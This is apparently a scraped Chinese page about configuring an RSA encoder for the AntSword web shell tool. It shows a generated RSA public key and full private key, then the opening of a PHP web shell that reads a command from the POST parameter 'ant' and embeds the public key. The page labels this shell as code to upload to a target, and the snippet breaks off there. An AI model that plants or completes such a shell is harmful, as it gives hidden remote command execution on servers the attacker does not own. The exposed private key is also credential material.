 RSA编码器配置
生成
公钥
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCejDDG0pvEJ4XP32bgZthU3+We
Tyz+bHr8sf8biQp1gmzo5B76nI7D5QjZmK/t6Y85x5RjyQyHNQCW3oOIz7gkgi5r
oIldqI+b0CF5rqDuRpMheD/M0MV7nKpLm+Im/kSNoB3/uZZTt3zdqHuquK+js48z
oNXezu76UZWoiKIuOQIDAQAB
-----END PUBLIC KEY-----
私钥
-----BEGIN RSA PRIVATE KEY-----
MIICXAIBAAKBgQCejDDG0pvEJ4XP32bgZthU3+WeTyz+bHr8sf8biQp1gmzo5B76
nI7D5QjZmK/t6Y85x5RjyQyHNQCW3oOIz7gkgi5roIldqI+b0CF5rqDuRpMheD/M
0MV7nKpLm+Im/kSNoB3/uZZTt3zdqHuquK+js48zoNXezu76UZWoiKIuOQIDAQAB
AoGANigI2UFDd8NQT+sthuVaa9N26ZZ99gI0GHDshQlQi0cb0Ilrk4s6sOthFIK1
RX0MMV5c76DTKLQQGXi0UV0ytqrzi1lj+N4rGP3ToXvN33dLf4PG5MKgZehObfLG
8w3oZSyqgIFSfpC/4yWGnh6wXR1KNKjAZAT+JDxThq2DfwECQQDl4dCW1UVlIgfC
tsGFS92jLH3mkBKbwTLDHhJ3ORSZ/nm9x4j58+JNa7uJMigGtcGJYSEvbpHVce2e
u9lNuj7xAkEAsI+Xtfqavks2UI9vmMrK6ayAfhqTmwhw6ZmCNCJWj8gRCTM0oRb5
aqIvZPTMfIUghCn6iAjDo31yfnpbAijzyQJBANjVZEQxzPA05i8S5X0O73Nvjx4A
fZzu4ivLXM2aSMVslHafFKP4GFjAqrchWUHjBTfJJ10vJV24xdL5C2LWr3ECQATb
fnYANf+kPBNNTumqMpjpKQPPIV5zhf+3PHDIvQ7plyZkpT8FTclUOu+RGIsYcoOQ
UBcr/o3h5qN6JETT8ZkCQAko6+HA2GMX+/TMk2leFuDbk6TZR8MbSvIe4A8BRiOb
dI5lK/V7MAjaIs2dtQ8emHUIFJ7G29+JnGno/VByCCU=
-----END RSA PRIVATE KEY-----
PHP 代码
<?php
$cmd = @$_POST['ant'];
需要上传的代码，包含公钥
$pk = <<<EOF
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCejDDG0pvEJ4XP32bgZthU3+We
Tyz+bHr8sf8biQp1gmzo5B76nI7D5QjZmK/t6Y85x5RjyQyHNQCW3oOIz7gkgi5r
oIldqI+b0CF5rqDuRpMheD/M0MV7nKpLm+Im/kSNoB3/uZZTt3zdqHuquK+js48z
oNXezu76UZWoiKIuOQIDAQAB
-----END PUBLIC KEY-----
EOF;